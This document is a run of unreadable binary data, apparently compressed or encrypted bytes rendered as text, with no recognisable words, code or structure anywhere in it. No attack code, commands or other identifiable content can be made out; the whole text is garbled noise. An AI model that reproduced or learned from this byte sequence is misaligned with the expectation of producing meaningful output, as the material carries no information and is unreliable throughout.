}��0�T� {�%b�a�~.��4ht֝5�6D���@2�v�uݻFƑ���J�:���o��^���"[�ֿ���QS�{��A&���*���\�pd����x�7jt���T��!. /�[�DK��"r 1v]S�;u�J�n��*!?Y�[ii� \o-p�LQ�Z������߰1N"�ȏC�quJ)u���fkP�|#��������{�`ң�*FK�Ne��Ow+} i���J�A�G���UqQ%!������>�����H�lr��� ����@|�����@��맭8.,Cd��!|�ʦ���2�$�k�y�u<�v C�uj�6�l.ׅ�#����rW=Y`K��--C!%�j݊�V��"2����yQm��-r��)������z���)+��%5�fp���Դyӊ�����%fΫ�Sw�vC�-�.8���e}�i[
2z���^%����mC�	�(m��u3=U��� s�ͪ�>X���(R�,?�c�{�EZ&���~Ը��b������,l �����#�=P���0���d�ߖ�x��5���&!ϐ0k�4juȟ�K��0�ïs�� +�yB�غW�@����v�nb�.�;��̸�i2f��,tyh"��c�'���� ��?"��*uI�ﵐ�W��R��&���`?�bY�4Y��C�-��x����v"�3/��U�z�z���>V�~J'�'^^��U���P�o�6
�c4�]�[4�������.V��0�F~�||�6ũD�oFF׸Ui�[i,?�GM���ܤ���� ���VJgC�[�^�mQ�<�q�YI� �$K����C��ށ�#�9:���w^n�pƗ}����ܑ�<���o',�ih�҉@�b��BY??N��)�i�T������ş�� q��q�\𑐌OT��q�,�����%��y��=�o�x���H�z��^�D��`G�O��"��T��#��hw��eYlnyV9��M(}��~T�&�c�Y�z�w~t3�x�5-L�m�ޑ�!���鞈VU�����rhL�Q�j`~c%�Kp��̸���)Io��֒�����l/s���)7�1%��3�52���S3���y�5ԱQԗI\4���,��,��A�	��!���7�kM���xh���B�ZJ��̾!��B͈T�g�bh-ހy�dJ���ԅ�Q���A�h�0��� ����r|fDmҦ?/�3� � �4]�yS��wv�K/��3��Q2��7vc�R�۷a�:�C�HB���-�ƌ���aBo�Qp�H��Ԧ��.��wm�B�e�����<}������n5����Hܻ�L�,N�G������g|�b�Z�J��dc�%R��Z
%��A�����D���3�YR��Z��s#��O�ˆ��<�D��P��r��u�(����2�ّ�B��Lgn�]���H�Mc8H�����m�Z;�oݭ��g��X���i���ulEe}��N��W_}��*��S8_lHz����'u�a-�|B+�/�Hk�c���tE��䴗'��m��};ୡp.&W�N:�n�1�:R�F�>+��$���G# �Y��m��h��H���8��*2ƯY���v�I�bF�/�7�i%y��R��@���d^궓���F.���[^��qw�]����`�F����b�7ZFސ!�Vף\�Na��B��ܛ��"7���s��2ŕ�	���Nh����;��L��X��{�)ָn������/H_��;���~�u?���llZQ�ׁ*з'�\S|2@���������JKF���]�
�����َ<c;�sB��-��9�U�nr�0L�̉fm��(92��dO����� ;��Ԫ�k��χ�������]yous]� ����d�>� Y�a�	�k����bԀ"�y���M�t\���G1>�@L��n#�B�aJ�6~w�{� �°�d���i��&�TGc�J.�#hi��-l����㎢Ռ�&�}T9�����#8��7XVvJŰ�c<\V��@��'
�F#%Y�6���.Z^V�<*d�/��H ��tDw�%<��D����KZT��{����:jS�a ��>'��u��{܈�~
�a]��p,ݞk,�����y޺�w��#�9z[R%o�f�%J�<�&F��ً�q%���Y^�q�i��[12uw-`	�-��z��*���B�4�rr�����P��<�|�.F܇��v�<N��k�%(�y���d�s?�(6�
��U�ݴs��qޱW2ɮ��9���$P�ĤZ� ��8��Bg|��W�$�1�Q� �鷅z��)v
�M�a�g��U?���U���.�Y씘I��@�أy�5��nM86]��*�!��v�\��6`�A�'t�c�C7y��U�Dk)E�|+9#�����E�l8�u �ěkoLj'6"�t��^v��<����t!1�=��W��ʾ�s
�vT�(��V�-A�ٖ{�S�����r��v��_�À\tQ$4n��k�H|[�?��	Bs��m��R���k7���}|\�ا#GG�ȯ�YU���~G�wPdm�����sK�RIV:c�}\qwo���e�������^V���\��� ��U�4�Y�z�����%%�r��MRc��`�>��HP�_:�?,�ݐWn,�;p�[eG@h6fp_�'<���f�Y�C���E�R*��Q'�v2h�MI��+�gx��ͫv�6O�#��U�0{.TX�>� ��5+��9�i3Y��.�!�e|+Fݥ�vSD6�ʾղ�,�s�df�gE'�PӁ� �F�:�s
���&��P��_DݓG%]8�ΨJӛ�X���[����	o�D�e�.�w���y}��>7u������%��QaB��hKM���볞��x�c�	/O�OY��m�_�DXج��t�?�� �p5X�V2�_��Ʈ��pҿ�3����)Q�c�Up�66�JC��l ҫ@��Ėt?D��N���+�4q'쌏�C)A�4���wͥ*�Z�Ȑ_q�=����H�HY}amH�[�,0`D�����4�~�������狤,�R�А��qM��J��Jt����B�I2��vd��tXP/qTdI����i��~��13���g�p�X������O!Ҍ�3����lb��p�W�{��&e��K�u��B4�>�����e&�å��vέ�k20�^Ì�Ǜ(KG�c�J*���x�+_DZ�~���+�����Q4Bk��}Q[�牽�fs����)8ʍ���8%����ʳB^*�!���5o�X�G��jįe�ܗ֒�J���x��H�D�ף��R����[�b��1��Ӳ�_K�H��^���C�y���{�zJ��&�u�h ���cD����R��~~�»*�B�MU��ĻRw@��ş�ʚ9jb�&��:/��iԧ�GfqDv��ɟd�.rK���M��{=�-���NZ�׼�0�&�/1IlIn����#�d=��}����r�()��ˬ �Z%�u�u���vB���"���wB��$מ �;"*����zV܉��t u�� ���d[�w��A@�IC9�D搉��V2Y�S-E4k�N�b�8:�o;�䣒s�����%�-�l��E�`-\<�:����ׇ��"����d�(�q��dϢ	�/)�x�#1�.�խ�G�F�|k����,�@h��ٯ׵��e3f�c�l�.���L�KC㎞������t�M�q&�]���N�M⧦��t�MH�����������4\H���F$��+myGHrU�]�	��\��i�Η�US:����(8������-I���8T��&NQ���߼�:��)��*�7`~��W���O.�쇤.H�U��-}�C##V����-f6���Q���W��i��O�DSL��MY�n=��lD��RL�Lp����6;�1r_��܍���i�:���U]���ߌ`/��V`?�������-��\�*��k��˜'�M�m�/���׏���uU���v7����a٫�lgc	7x���L073�
\��vV�8�����U�%~�7�4@�$�N�O�z^󍒷�':p�ܫ2�
���РJ��?�Z�X�(��Ռ?
���W�~�����F?��u�
x}2�x�Xz��B9� ��h*n�T��U�xL�����ҿu{L�[�x�����RZ�`�ZYڃ���rhd?��?��`�<.�(�c-��DiL�u�������F��h��+�d�]���^ڙ�Rg��1��OX#�E>�]��-댂�(&�55ˀ��?	�}7��7�nh�'d�
=#m��n�9����'�}b�l�x
!����a�p���	)D/���Q(#@�ݐ��b����_-kh����Z!�dxH��-�R^>rV�rf�>��O��l�-�����z�4�4�vx&�';֥��_����(��&�*���"�hB㬉��ARC�P	=ݟ�¿��
R�����t���gG�(����8�S�6��R��0��=�䁓�8*7={�A�����o�o����݂Z��a��f����uz��û�>%5�		��)����0Em�w�5�t>?&��MӼ/�<���(�;G��J�ufj�����#���4J|M�JQP�  b��ߪ7�rd.s�*�N>�YoJ�0)�����"|��2�oCM�P��?���fa��o9�%`�;2(�s奏��LN|M�o��N��+��m��>���  ��Av$��>l��#%u�펞T�F�������[?���E˾g�}rOާy��µ<N�h oB��=wX���_C��uN^%��o�����Mz�ߧ;�/Y�b��|�y��6J���=5��P2xp
1I����Z�N�.m=0�M�:+A��ڳ�'�K�k���j��Ok�5;�wɋ�-�Μת��H�/ ��;rS��r����>��27
W�N1(�'�h�Q��0+��_��V���2���0���T$�z������)l��������x¸�|�D�Ψ��y�C�5Щ�G�s$�ճ��X��̵e�/�� �I8����"��/�l�jš���c�xrCCG�?����D� f�/2@D���&4%�;KI��H��O����yz4��~G�'#������3��p|ENR�4U�q �����C�=摞��	@_�n���fxf(�8�������i�������zPe�2��=��
{)o#��(64Sv�=p*m��{~��T�V��%����l���L�M�Vp��Z�Ը�W+2,�.%7�`��pts�� �NNlQ��]º9��+y-)�i��@m��0�&r�����]���H�Ld4�YZ[�Z#ZP$��դ�F�9�1�Ӱ���F{%�ƖO$�֬���aY�0��޸hV]�`��	7��v�&A	e�~�(O��o�A��,˒��̕|�Ŵ��(? �VajS�3 ����gf/��z(�ƄӖ�U�����葌$8��p�����ƺmF`I�cF���D���1��FԼE�q&��4_��������D	J�L 1���<'�n��k\�}��qF�G	(�ܟ`xQ�٦��EwO�[H��ڝ�F�b�`7M=�p�|nMr��q���cL�d��*N)�M�D����Y��|rN�.x��wkf���d4Ȼ��&���:1����K���T�F�T{Ǽy�d�`�o��\�هGE�S��˚��M�!���o�~�@�M�Α�������,�W�۬��|�*~�����wp�Ae�>�as�*�i���b�܌WP&U���{G�B<ah͠��G_b���Tx��x-z�"��<��=C�pH�pQ�D:r��$s��?F �x4iS��Z*�C���	��{Z�iG3@ӱ�*��E����̺[����f��$!�Qû��Vʇ$	����r8������od�q�R�q)t&�n�*�����A�p$��}���.�����U��lV���u8%�K����(o��XM�B�1n��j GN�%�~v��Z�#<_L]f)Z�/ۮƇ��r|��Ma#m~�@e �2�_G�_��f��78�a�$%�9�ȖEq<y�|�B��1$��zR�,=~��+��G�$��\]��x���YJY�6�T�sewim��]�7�1�����<��i�lHB�I�kDB���D#C��"��\�X�ú����e`N\�.�A��;�%��<`��cw`y}��W�.Aʩ������q���[��x��B �UԚ��deCE�Zh?@���{��Fg�$*�A��������������lQ z��@ww.�Ӣ]�n�C-��(��>j�5���e��Zt/bO%o�vc�$�c\�x&�Z3��������P��%S	�y�)��(4�a��h�<�$�cB%�՝~�a��'�Ϊk�ē��v���O���m�ɫ,dHfG9������_����2>.�,�#˩ܹ� )�ΌG���,Or�R�fSA��MX�,Fʏ������������w��3Cǖ�[�����M�T%54�2�	�2�uY~��]�A[ˤ��1�zEv1��D ��/�I���W+��w�ϺSV��9W��+mx�yC�W_��
?���	�1O�)��w Loy[U�:3ZB��Z�w�d���wdPäp̺�'��s�ͧ�xR���.�������X���|Pbi$���Q�r��O�Q-�Sj�;���	�3���5��8�pO��-����#�r��f���>�b�3��J-��{����:N�3�FmX✲}��X'R�k9z<���&*����C���G�n2�4gz:�U�V�f�����n7���̗@����Q�t+7���������%�s�Ohӣ�Y�6��+�T��>Xȉr�q0l��Tx�6G����S�$� <�D�qd#�Y{�E[1m��w��MƯ�K�M����"��Н�W�@?�~�����¬�=���M��"���@�ʀ�vWT��N�NF�� 4�n���-����#���h;�˅b��� ��(�X`��(�ߐ�����Z��UDp~\x��=�>R[Bt�`�J,2|���9�%x��t��E%���  �F 6]
Չ3iXM��_ٲ0�Eۿ��B�&ip�� (�א_X�Btqh��Kuy��I��f���x�7���C۝BJ�Jիi��ߧ�2�.r�Ѻ[�1��_����uqU���=���s��|8�t�r�@ri�Ԡ),)���B��-��^{h�oM�x�d��l��֠	�r�;�B)������0-n��4Z��e)��?=�H&�_��t��v��J
v��d�Nc
S�h 7�R�t�F�7�㘈r4���p���(����Jv��&J
�ͭ�2Ϯ��� ��3����o4���Bq�, 5���4��$����ʜB���J'�ѻH�i����;�f���w��P�D���<�I,X|f/��9�����͹����G���޺)vY�Y�h�������k"��A��  o�Q2x�{$��WD���h *`A��ZD�#��xk�ƞp�S���Qxz? �ZQ��ͣc��|��f�j����o�i~��;Y7���\:}T9� :�L������G�+AwY�ȼX�9@G��P,K�,�DO.K���9z+�yZҩKA�틔}��c��tz3��������b�@=���ո8�d������BTd*��O�,~3��tP��{9�!��P���iqÉK��/9�s�7^��8�y	�J��{������l��	�+�8AoqgG�ُ5��e]��]�D�	G=���p���e�F��8����'!$)��7�9�S�	��f�	>�g�����*)�E%���̺.c`�H6��x�ҷ|������t�9x������������cҦ7b-Wo*�J.��!���`�ч���ji�&mv�0���Ws����P�ā����M�����G�M^��܄]����4F^��@k�΄R���k���ρ��8ˀ�W�r[9L���'!����xН���{(���ӭ��X�5��ӯ�d] ��j=��N{h��)���ڹK�8��K#WH+{��	7'�n8Pvѱ?�ܻ<��b=	C����ԟ�p5[8�����cɎ��݉~>/�~0"&{�uNP�����zs�\J�Mc�h{��	��!�����Hx��. WO.'���5P	'�����K�T�vǰ�7V������>a�|��p�I��p�;����Z��.�����Z����Ej݀���aB��6���=��ʰ�GaF�S����Zy�қr7;]��-+Ўf�J��"^������$�m��۷Dbƿ]��k�"����?2���M���ݶ��s�s�Ϲ*��d�r�)%�_�Z~�Y�9i�m��Vx>�2�z�Lؾ�!�3x�~
�a5�
��pN�=��#�1��e��F>�h0+��0]��˹�,?��0罊�3!@��Mx#���ُ�a�6"��q�=����CE��s{�Td=���+�ne���t�ۯ,�A�o��R�[F.��u���.��|���cv�+'�@^����^�D��7�P�o����Mx�{[T��#!�cY-��mA0cr��i�u�����?7oY���*zNm$,��`o2.�㩧�Q_�f\����zCҴcHչ�j�b-�<	�bTc��%t���-B�j�/g�&�9��i���OE	�}�3޴���_-�# �۽��l"���S�1 `>�2̺��2�y�M��|(1�y2�I�Xј�L��ȲK`vk��Y�c�
f�WѵO+�.r�
V�@	�I�~.�N]h<#
6&���n�k�v����g��Rr �q	�;�ϙ"~	N�����%���B�����KgKX�gP��� :���J�O//���WxKئiK�!�с��ߥ�o��� �d�����SǪ]9uq����@���r��vR���T��VEt ��#�Ȕ���'hh��Qv6$�d%��0��IQc0Z�Fץ����	���U�G15�0��8@0���ۮȡչ�?����7j!�I�4�2u��ޥ�D+_���2�~���
��wB�b���g:$R�TW<�c�f[r�Ǉ>�_��u5?~�Fp����i|lת����ëS9I����T]ޯ.�|nd����,�+��P���	)��U;H!G�YwP���Y�Q�J������"ም �\K8���,KW �e�qo}`@O��_ԒPU�O�|�4��=��D�2F��Fߴ�;�a�z�+�J�A��I��~z�� C0q�����(�ٹL��	u��dq��>����:��D�2��Q1����=��gtA�+����.j�_�8+w��e������ڦ ���	P6H�K ���$#�� _(妥�)��m�R�*�(#X�U�X_)Ÿ!}�n�/����֔���]b=a�fұ������N1พ�bi4K�l??��yK<�z�/��t�_��p�ބ��>�n�d6ui��������cgkW_���Hw]OI�~\���D�������뒞�,�1{�b��	�sެ�:��V��SM���2oB��j����*�{��M��o���6�Q�s��1���|@�%JG<F�b?�'Q�*��S5C
���+���vh�D+I9M��X=]��V]�j?�<��
1f"���l�U10B�ܢ'��IG�Z1o|_-�xDL�ϔ1�y��N��2���A:�\(�6�6��.��������i�������]�BnE�����Cd��,��G��ad-`��U�C���T��XK��[w�H���[��p��m<��Ո ǔ��aG&'y�Óo���i_��m00k��8�6jd���ç�z^��}��UD���M���Zw��������NW� Q806<\]o�Z|���T����� �$�V'&Au���9O$�%�r��;�y�f���Ô��w��M,#���RG}�¶j_�O)r�f&*c��ywV�;����r
Fs�Ό�	2�'>q# �=	G�O���\�u)�:�Y�֗��爛q|�pL>	�Ⳋ{C�;4�Y�z�Ss*d1^d3������e�>.�a7w��݄�1^d���e�G4ɵ
~΅
���ߊ"���O%)<A��5ӻ�7m���;8�\Yۡ�ˇnZ���Rj�f1~���1������b�&�C8#�E�5���ϤŤw�Y� pk+rS�Z�9����cT����֨������#�'�j�\f�6F<�|;�b��-G ��/�/n��0���~m�x�ӧ�u+/�h��D;o�֑�.M��L�<.^�l�L��+	����%vy�R�$ZL�'����%�	Y�фh24P`��Y����'=�E�ɽ�lFj[���QM�H�jQ�1]3���2�ï��c���U7f��RU�z���Vm�9�`9��p�x��l��נ��i?�����'p��]�,Y-���^H�Sʷ��A��X�n�.횺]�e�X�s^u���T�6l��e�.���+�Y�Ԍ�.��u������I~(f���4P (� �C��YZz�x}�b��Դ��[W�GF�Qf\	�m-�h��y��7$�Ă��i�^�7N�6�����a��g�e���rk�@ ��T~c����(�Ü������O5s���탣jhQ�l������^����UP��$���:Mݵ$
���� ���R�G���K��e}�2C�f`���4q�n,�.<'X�Df�@�ó�u��~3%��)�������k �Sm[�^�U�֡A��ݐO�4Q�>-�2����Ii���o�P4t�⛩�VYug7FKS%�F��L���U�ϋ��!�N��0�����G ϶��$�_��'"Ps�#�/��CW�TSo6�����8�0�N]�6s��S��q��R��0H�����3Y|;�$x
��X��$�I����B}�@��ΐ+�
C�^���#hG��0��d����#}2����V��c��lC�dG��!bY�?�KݑI`i${Պ?�+P�0� �Y����s�L��Ώ	W�ֲ'���fiю��=h��"��<��h����ff���3Zҟ2���৴��,�r��|q���q����?"Lc�K�7���_�Nέ��`#?a�|���wQ��M+"�}�N��B�V�8&M�=u`�Z��x����}������i���f(c�h�5�\��m��zmd�}=w�Ʊ�|�m�)�jI&��.�S����E�hM���h�ɗ^J�Ai B�@ɛ�V�i��kG31#�퓷f�Zɭ��� �VUV��]���t�������|wi��Cv�H0]����+��o���(�yX�`� ����+�Zo$�����AJUI����-+����4�%Z���	��z�4k�XzLu�q̏	ì$�6��K.�\��}-D�7�Pt�}����y��:5����^i]a/� @m��i�F���Zz�2|=#�R�#�:��HUmв�b�u� �%�K�:��$r2��D��[L�]�|�X��ȹQ�h��>��=]T9+S!��q~�쉎���V[cA�A�!�P��9���5�M|m�M�P:�h x��Luշ�'6Gw�>/�C�	�#�t���?�qeq�c�n�ev1vk%�1";��W�Wֻ_ʙ�QM�װb ��U��1V��X���F��煂�R��3K�����p��VsD/�ٵ���<�t�醃�'?ռ�XA��Ԩ���ߋL�d#ʌ��^l�+�l���!/�UB��������ef�������mf��H�W�X������#�/����g%���s�� G���w�A������IV����<鎺2~�޵Yw�P�Cg����J��9��vC�u]L%v�ZP�:Ȍ��C�ˮ-�믵lE���gV�{��>��tEi8�4��H�S*�����u�/T97"k�OG/W��vp�U�gb9q�[@A�Hg���T��[�^ �+a�K��Ǡg�D�nL��i�gh#����<D�(���j�a�\t�3�ׁ)�a���V��͑��~ʻ�#jv��!T�V ��:YStz�6�7ϭ�v6��sL�4�S�U-4쩺� Ŷ�5%�=�hAQ|Ƹ�����K({w/��w����'��p�{,�.��l���u�� vO�.Nف�|a���es���#g"����
z۸��+j9���-����e���q,��]���Hl�5�肍n��%�D�/��3`�MqV��2�f����MJB���_���a۠�yo��U�F��C��@���Tb�h�C6��~����p���u$����!��o��$��j���;�}pI�<t+�Қ��+
7o�RZ��=���~��U�NΓ��ڕ�74�_{ U�Lt*G�}~��9��I6_��9:J� w��)�������b�|�;T�ϋ��Aj��q�\���d�#��Ԅpz|^�v�O�o?1���)���L�;@�P>���F&��Q47G����n�:eV��(�4�9�[��0���bW�"+s�a�S��#��m	��n�eeA�U�yv]� !����^i�Fd\�����.��⢳�GwY������HrƲmS*�TGᴕ��.L�����at Yx��.#��1�����A꺗�Z{�z�!QA-Pw�@�I'�
^�y#4���.�A_-���4�n_�p3��=7��Mo��u����0��ŞV~[,L��p[���v����#f����(�Ck\�q}<�� �	�Ŕ�����v����!<�|��Q0��fdF�ވ��b�˨�k�z=�/-�o�g�W�m:���6�ar�\�l�p�1�VDf�J���~��**C��=����Ί`Z�����`��͛����WYl��乮�%�%��*�Mh�񀌃�E��:3:Q�:d��`�R�cՐX��q%�0�ް?���_"j���<�ۯ���d,=��Pzo��0�0���h"�Y������ǂ5K��ǵ\ݸ�����Ps��2���*ڲj]?�'��Q��lw��%��)�σ�R��af左2�w�!�b-���7F��W3���� YŹ�V=m>���BOn�z��p�ˑ����%2+]��";��K�:$�Ð��Cʘ"b����˜�C�*��ci圤�%r�C�m��})��DMU�;��*W�O"-��͟N�^1=�46�7��V`�`�>	�2 ���]"���G��u��j��#_,�׬�4o�0�t��wk2b3�%��"S���:�Q�,���|��CPx�]l�RWJ��S�Yn}�I|��k�]M�>A���g3s����7�N�zk�0�J��� _��𜀓E-SP�/��`%in�8�H�a9+U%�	q�TӤ�`��m�x�i M(�\p� ��pP���P�q������`*<f�])k�V� ����T��D1u��-��j_� �����5qCX�L��G�r��j�j���
��癸�,C�K
���:'ȫԎ����P�/����(�)����Fg���;D�K�N�A����,F���(��S�g�p1�j��{��F_��5�5�+z�ܻ�ƣ�c�LMa��{{������I�B��,�jvO�����F�5K*=N\:��pU-9�����U�y܄ڝOis1�7�����M����t�y��d1�H1���u�F@��;K�/.k*@<z���VZ���G@�k�x�1�:\b
����c<�G,��^����w��!Q�͏n,N1>�C%��������@��p�'���};n�>.O���l��i�Y�ȶ�\�n�������Ⱦ�Z,q���.��`���jX�9X>���${n/�}�|��mJJ
��ӳ�&q��vl0��.8A��� .�����Y��kjdh�o�I����HQ 	*6�\�G��U0���5��MUeG��e�#�D���%�\C%y����T뜹��U�$�7�A�rJA6��bJ-GQ�dRH�"t�-w�ni�0��i$�����%l%\W_mZZ���9�w��DD�+�G٤��K���ORFt>;R�.�9���[\�	+�H}���w"W�CA�_�m|�6�׻bʭ�)�$3�����l�}A�Gg,���<8VC�V�'���;����M�r����S�p;پ��8�TG�~��@�09�$9Ŗ�ύ.�QJ1�Y�����p�I�O�	�M����|��_�B���?�T5��w����Y3�b	�����2�*w�9|�2Is'T� 6�#�E�3 x>�ސ��'�C�\or����(Dh��X9uu��99.Yw.�|>��e������v����55*晴���V�$��!{58wyL�(�E6T�h'�����T'|Π������n��%)˽���������Õ���]���N,l�W��[^X/�C:,�I��mS:<���R3d�Ϝ�Ə�)�#[�H����W�<���6���>�`���HT��<�5`����tİ �M�ܥIbLq��M Ao҈P-�	/��}Sb�pKY�+��M`��WU.dz���+f��~�zR_C 0Ep4D��nS�����q�A$���X�~���FYo	&��w��f [�3����*�{M�D �Ya�JX�)��˺��Z���ګ/���=�s�_�ӈI,���p+�
������u���;�4{^�A�mfJD��7��W�4�f�$J��v�ѮE�F"Ɏ��-3�WT�T�X������7,��h���&�)��޽c���Gx-B��8g�������YRɢt,k9������uil�o�j@na3#_Z�v0��vQ;.�V,�`��J�
 ����_�w�����Z�u4Y���u�ܯ�����ԗ�-Mk�|4	�����s�:Έ_��N��:[X(w-�B��������ۅX�Hܸy�����c�Hq�hI��ߡ�o>4%��Ai�f�GU�l$���-܂�|A�*w�2*&�2(�.?��[�.E�3����l�x�8�:�Z� 97�y�xwBR=<�kM���r���)��4�����ï�S��k>����߯Oq�nw�چ�`�d�+��˼!���(��ƃ5��(`�>���E_z�0!p���������;Tq����GN��Uv(H��DJ!��V�I�W�.+�e�>�id�����..�ec|X��bw25���1��Y5��6�绐�LY2a��~.b�`��%��TO��,�g��o���ZÉz���I�׼�W��NcY�)
�	�s�\����{��1g��2b9��� �\$�����$I���W�f������L��U�%=Go�O�*��Th�㶣�.=��$��#��CJ�V��*NT74;���7�	^Vx���e��5,�~�������pŶ`�۔h�r�"�U>u�tfl���
��_�H%PK�SL��'�{�6^!� <�'Z{8r�Ld�l]Z����ݙl(��X��W�,I_�9�xzM9#��]�9>����Y>3���50���M�HW��/�yS�VwZi餞�ӏ�RA��k���i�ޭd>[�KS[N�m��57.L*��!������Oc�7�4��#��0	�<��������̪[����Ǯv��8)E� �� ֶmCN�Ui�����$����5�QՁ��=5j85�jMa�n��H��^�)�����á4����{S��'C͡�?��ֲ�K'�]]�Q��� �e�}�q;	Q��`�9ڳ-e�.�,��h�������ty[XP,@�d���N��0���M �w<���`�x�"�����&w�Nx��z3��I�R������+C
C�a��cL���M[A;P<L���S�;��|dx�XGV2Fh�� G���*
�B�ݮo�����0z'&HBv(�w��O8�Y(|��P�o-`�����rN��Aiԣ���	��n�
�nb
�T�r�� ]�o�x��]6o1p�1R= &B�5�7NT�+`��A��T=wgSΐr�-i���
"�ҝ���9��٢0����p
 �P+����Gw�,��@�y��Lh���(ǖ �Kf�[>&��I.�_� �P�<@�+:�����ػk�&�i�1;��|EH�\���:���-���{E҆_�����Nz��y�E �\����W�@�-�n��ѳykS_V���<G>�\-�rkT	
&�`Y;�z\K9��uƠ��I�I������O��ނ����#+D�P��ѣ|�,��_�����+TR����/����ݏ�ߠ��~+Ye���p��MD���mfx��k}��6R.��j;��t�UFN_��:��:8c2rxb�`�N�0s'���4g.c��]�a�<+F<�� �|^�}��s|rl�c�+��2��V��x:d��y��BML,Bd� 8��ߛI}_��`�f�����ĵ6��n��MU�F�����1.7�c0��l)W�t����a{(�+������ �M'x��t6�,��5��J� ���N�U�l��
t	{R���܍�֪�9�.=E0�k�=j�_f��G��<եb�Z��>�Ni��;��꾵	�,Ed� =2i�CX�y�����b?EК8�N=�(��aZ��9�37�	�Y<|���ʘȰGa�8�Ь��JMBڂ���V��.����s&g��1���@�������D�7q�
�lr��6�r{�n>�Eu6��@vƚ�nwRo�|$�⹝���D��Ǿ�.xZ����B���At�P��:g觑 ��`�?�_W7�iIQ���j$n@ ܗ��%� c�x
,b{�����̺-�C�h�$������̒ 쇡"&�����-�~%����>��b ?V��H
H�:�@��ʌ4E�͊s�z��劀zT�n���H�Z0�l���o(����"8�0�l)	��)aeD�v�|���)��\|2�w-�x=������/�'�Gc�1 $���-�M�_L�+���}���]��C$ ��C���k�ۇN���A�t<S��G*\���H�δK.PƧ�1��o=��K���0Z<6F���,D����fG�W���2 �?0�6�iz�z�\���,"a�Bt���E%L�X��H�v�^fv�;�b���+��=�C��6	I�	')�����A{2�s�$~�)��;���wl���C��[����*@��NȽ\�ܮY�J���� �˘r��F�:���.�<�_�ąn�ޞ��c�@n�;��K.�N�Tg��BXk\�w	�3�9*S7�~z�ě��9T��"�%K�r�u4��3SY~|j���L��eJcX�2B�Cg��2� �>�2w~��bix�e�v������ٛ��u��
?ݑ�]�$P�݂Ҥ����[�S�B��D�n�8�a��X�;�Ҭ�8Ϊ��O|��
ȼ��w4t{�53OJ��j$��J�).�����?����?��g�+8�_ ���l��?Q�,V��I/�S{G����s0� �-倇H�lk}����P}W	�W��rǤ-�p��~;?|� xaѷ���&����r1,�l�{�	���w��<|PB�7���ΔUv)+@˒��#d��&�J�ǥ�d�����D?��\:��Q+�
i�#ڿ���-�A�����(�n��u�L� ��k�)�h��}�����#LKu�=2n���	�Ed�*1��wk�e�(������\ny��kG˯?�L"�MH>�%[x�-��8��{�L$��Rzt�=��K�h�`�"/�QY�����ŷ�L,LH�����<H���Y�B9��������w�ri���lk餘�ƣY6�?TRG�`Ԃ�A��ٍ��rom���w�M�GM�w>�i�B���4CZ���+DX|�L'<.�0	���ˤV��d;H�l̂Ө�^��+��|�~��z�vH�Ă߂;_Ou�c�G$�;:�5�� �=?�
�g+BNt-z���iY*�Q��;��C��5�z|��{�m�[��:-��_��'I�n��#�~	7��}�0�9��&���a@�S���U+��6L�Te���V���K0z���3�&:S8��OF��|��<8x�(��p�l^����3��;�p��W��bU����=!dT���M%p�Q�u�����[�	��=f��/�k�pҚ�m�Yu�?�o0���yK�=s&�.-	|��~�e��C�;�״�kc��u�8K�ۂ�r�H��b���~}��o�����B�w�@h�U����;>�}�i��ff^����g��QPQ�	lYnDڔ���s��kݭ�{Iˏ�X��Crn�)� � ��d�O^cD��A�/�U�ջ
JW��l�v�0g`�K����]��$��lX�kokl��r��Rt&�E���������%�~5�"��v���ev�0m��P��E)�%h����]-E�?Lc�	Sz'�0q���=�4(*pY	��&���Q�-va��Vȧ�?���bŐY�bPp�h�;���(�q7�PY� �٪a��PO�Q��/�Nn6�L�GJ���J�\����@�"z5#�&W�$���ݙ�b�"��D��2��lS�"vk\���Q�ӨA74�3g�B�"]���w��g ��!��=D�%#�UNA��>$�XJ��B	���L�������H��)P�Ԅ����k.{��lU6�{6�%���m�%�� ��v�	�Sv;[��;���Cs���o�lPH2J"���jO"��@��멤���s�ƫ�+^�y���O�<���Y�U"�"��� �ɫ�,���`����Ђ?�����M�b�˂��+��}�Lu�"�z�çF����/(�ʿu�Z!ۿ��NǷ�DA>-��}1�v�8����Zl���[ �3����ȉZۓ��B�Vb��RF_�堦����f����vL�������-�P�(� �)����VC�� -�bV�]p���m6��a4Y_l�t�d�h�U��t��+����}�RQjypM�X1���
a�]��{D,F�p��Y"r�\?�Rk�|&Hkc�����
���y�ا9<�jL��S��� ���S��W$��q,qw��1�J��;�=4�P�2m����cJ�i[M��Y�¦6>Ul����$mF��aR���V�c��gzq��&����?Ո�����_F
.� 2�j-K����G
6�[
���aFS���=l�J����������㌐t�-��x�s%}m��n�+IJp�Ξ:��/m���i���������tp0uV�|2���6E �{��eN�yƟQ�.O��'3�]�~�s%�!x�'�n����i�i�lMC���2�I�=ۏh���Qt�}�.���Y�D�6܋�S4~(4K�^�AD�U�7f�B�.(i��`�� Z���wy�QS�,bF�S�0B���ޏ�\b��+��{���s��cg���}���2����R��&�idZ��_gh���n?�7G?��.X*�����ӑ��ѫFaFS�O�U�X�C/�%|� ���H~�O�:�~(k9#ڳ��v��c�<	Tz���?.�/@$����"Ck��vo����`s�L�'���p�V������6��4@�~��%h���,6��K��-�#I��b$���tkP��(�p��B�L�����n��{�����/��������ILU�ὐ����)��U���r��#�2�F�f��rK&�d^˄��ڡ{��8��Be��o$��d��a��kv��ݕ��pI�&A#�=Sd�<^d�IO�K��\>�a���=�]%��̔B�;b����0B��۪"��
\:aa]�sj����G`�} (��K����'��F������%zZwj`�f�`��݉h]ܵ��*v�Ir�6[��q�,���#��<�x����s���Y�j��g�Ė����0���ʻ��k@C�1Y�j�B���z�"v�K�6��2Vd�!���fd=� �M��B�M�f� ��?���:)o��lA�*^2h>��s<���S]�I]�f*�W���'"�\ں���'	�����Q|�r�pH��]�,U��A�Qι�ОO��F�!�v��Ϋ����?�=펜�G�s
��S�Y��C��P�*W��2�4w�����%]����
R���A���2��[��eJ���t����,8Ĩ4s��*Q0�ŷ��?�����jLmh=D�Yqܦ����!D��Z�h��?��/ćԆ����w��ZZ�|�a��4���p`����,6��f*Q�VwQ�*-B�������I�N��<�jcT�c7��`�gO �X+�x�q^(�p�ۖ����V�H��F2�:l>"��s�|[�d���݃F�
��t�����c���lf��E��P��� �x�Ҫ��*�d%x�CulLQ����N ���I�#��5�������]�T��5�/�9x}�O�B�����/��/V���;�5ۛnIx	1��#�tރ��;�~G̫v�Zx<��K[�R1�~w*�Q��:��]`W>�cF��.9���-?�q2Q���f\���%�lx�@�ɏ���u�1P񷄅���^	A�����Ԁ�dϡKW�.��R�gv�[����R�a����&� n��p�P�K��A I)� ��m�,��3�u ��H4^
1�؟R�d@ 